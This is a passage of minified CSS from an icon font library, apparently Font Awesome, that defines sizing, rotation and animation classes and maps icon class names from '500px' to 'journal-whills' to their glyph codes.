  .fa,.fab,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s infinite linear}.fa-pulse{animation:fa-spin 1s infinite steps(8)}@keyframes fa-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";transform:scaleX(-1)}.fa-flip-vertical{transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{transform:scale(-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adobe:before{content:"\f778"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-balance-scale:before{content:"\f24e"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-dead:before{content:"\f6b7"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-business-time:before{content:"\f64a"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-git:before{content:"\f1d3"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-handshake:before{content:"\f2b5"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-wizard:before{content:"\f6e8"}.fa-haykal:before{content:"\f666"}.fa-hdd:before{content:"\f0a0"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.f